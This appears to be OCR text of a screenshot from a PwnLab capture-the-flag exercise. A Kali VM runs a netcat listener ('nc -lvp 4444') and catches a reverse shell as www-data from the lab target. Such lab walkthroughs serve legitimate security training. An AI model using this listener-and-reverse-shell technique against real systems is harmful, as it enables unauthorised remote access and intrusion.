 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 14:41 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.11: inverse host lookup failed: Unknown host
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.11] 36382
bash: cannot set terminal process group (493): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pwnlab:/var/www/html$
Right Ctrl